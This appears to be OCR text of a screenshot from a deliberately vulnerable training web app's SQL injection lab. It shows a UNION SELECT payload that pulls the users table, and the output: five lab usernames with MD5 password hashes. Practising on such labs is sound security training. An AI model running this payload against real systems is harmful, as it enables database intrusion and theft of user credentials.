 Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user, password FROM users --
First name: admin
Surname: 1a1dc91c907325c69271ddf0c944bc72
ID: 'UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99